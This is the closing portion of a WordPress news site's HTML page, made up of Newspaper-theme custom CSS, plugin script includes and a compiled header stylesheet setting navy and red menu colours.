        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6971bda9a8ca4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>